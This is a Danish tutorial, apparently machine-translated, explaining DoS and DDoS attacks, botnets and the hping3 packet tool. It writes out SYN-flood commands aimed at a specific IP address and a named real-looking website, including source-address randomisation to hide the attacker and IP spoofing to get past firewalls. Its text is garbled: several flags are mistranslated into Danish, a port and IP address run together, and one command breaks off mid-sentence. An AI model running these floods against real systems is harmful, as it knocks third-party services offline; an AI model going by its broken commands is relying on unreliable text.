DOS-angreb

Et denial of Service (DOS) angreb er en meget enkel teknik til at nægte tilgængelighed til tjenester (det kaldes derfor "denial of service" angreb). Dette angreb består i at overbelaste målet med overdimensionerede pakker eller en stor mængde af dem.

Selv om dette angreb er meget let at udføre, kompromitterer det ikke informationen eller privatlivets fred for målet, det er ikke et gennemtrængende angreb og sigter kun mod at forhindre adgang til målet.

Ved at sende en mængde pakker kan målet ikke håndtere angribere, hvilket forhindrer serveren i at betjene legitime brugere.

DOS-angreb udføres fra en enkelt enhed, derfor er det let at stoppe dem ved at blokere angriberens IP, alligevel kan angriberen ændre og endda spoofe (klone) mål-IP-adressen, men det er ikke svært for firewalls at håndtere sådanne angreb i modsætning til hvad der sker med DDOS-angreb.

DDOS-angreb

Et Distribueret Denial of Service-angreb (DDOS) svarer til et DOS-angreb, men udføres fra forskellige noder (eller forskellige angribere) samtidigt. Normalt udføres DDOS-angreb af botnets. Botnet er automatiserede scripts eller programmer, der inficerer computere for at udføre en automatiseret opgave (i dette tilfælde et DDOS-angreb). En hacker kan oprette et botnet og inficere mange computere, hvorfra botnets vil starte DOS-angreb, det faktum, at mange botnets skyder samtidigt, gør DOS-angrebet til et DDOS-angreb (det er derfor, det kaldes "distribueret").

Der er naturligvis undtagelser, hvor DDOS-angreb blev udført af virkelige menneskelige angribere, for eksempel hackergruppen Anonym integreret af tusinder af mennesker over hele verden brugte denne teknik meget ofte på grund af dens nemme implementering (det krævede kun frivillige, der delte deres sag), det er for eksempel hvordan Anonym forlod Gaddafis libyske regering fuldstændigt afbrudt under invasionen, den libyske stat blev efterladt forsvarsløs før tusinder af angribere fra hele verden.

Når denne type angreb udføres fra mange forskellige noder, er det ekstremt vanskeligt at forhindre og stoppe og normalt kræver særlig hardware at håndtere, det er fordi firewalls og defensive applikationer ikke er parat til at håndtere tusindvis af angribere samtidigt. Dette er ikke tilfældet med hping3, de fleste angreb udført gennem dette værktøj vil blive blokeret af defensive enheder eller software, alligevel er det nyttigt i lokale netværk eller mod dårligt beskyttede mål.

Om hping3

Værktøjet hping3 giver dig mulighed for at sende manipulerede pakker. Dette værktøj giver dig mulighed for at kontrollere størrelsen, mængden og fragmenteringen af pakker for at overbelaste målet og omgå eller angribe firewalls. Hping3 kan være nyttigt til sikkerheds- eller kapacitetstestformål, ved hjælp af det kan du teste firewalls effektivitet, og hvis en server kan håndtere en stor mængde pakker. Nedenfor finder du instruktioner om, hvordan du bruger hping3 til sikkerhedstestformål.

Kom godt i gang med DDOS-angreb ved hjælp af hping3:

På Debian og baserede Linux-distributioner kan du installere hping3 ved at køre:

# apt install hping3 -y



Et simpelt DOS-angreb (ikke DDOS) ville være:

# sudo hping3 -S --flod -V -p 80170.155.9.185

Hvor:

sudo: giver nødvendige rettigheder til at køre hping3.

hping3: kalder hping3-programmet.

-S: specificerer SYN-pakker.

-oversvømmelse: skyde efter skøn, svar ignoreres (det er derfor, svar ikke vises) og pakker sendes hurtigt som muligt.

-V: Nøjagtighed.

-s 80: port 80, kan du erstatte dette nummer for den tjeneste, du vil angribe.

170.155.9.185: mål-IP.

Oversvømmelse ved hjælp af SYN-pakker mod port 80:



Følgende eksempel viser et SYN-angreb mod lacampora.org:

# sudo hping3 lacampora.org -q -n -d 120 -S -p 80 --flood --rand-sourceHvor:

Lacampora.org: er målet

-q: kort output

-n: vis mål-IP i stedet for vært.

-d 120: indstil pakkestørrelse

-rand-kilde: skjul IP-adresse.



Følgende eksempel viser et andet eksempel på mulige oversvømmelser:

SYN-oversvømmelse mod port 80:

# sudo hping3 - kilde ivan.com -S -q -p 80 - oversvømmelse



Med hping3 kan du også angribe dine mål med en falsk IP, for at omgå en firewall kan du endda klone din mål-IP selv eller enhver tilladt adresse, du måske kender (du kan opnå det for eksempel med Nmap eller en sniffer til at lytte etableret forbindelser).

Syntaksen ville være:

# sudo hping3 -aI dette praktiske eksempel ser angrebet ud:

# sudo hping3 -a 190.0.175.100 190.0.175.100 -S -q -p 80 - hurtigere -c2

Jeg håber, du fandt denne vejledning om hping3 nyttig. Fortsæt med at følge LinuxHint for flere tip og opdateringer om Linux og netværk.

Phenquestions

Phenquestions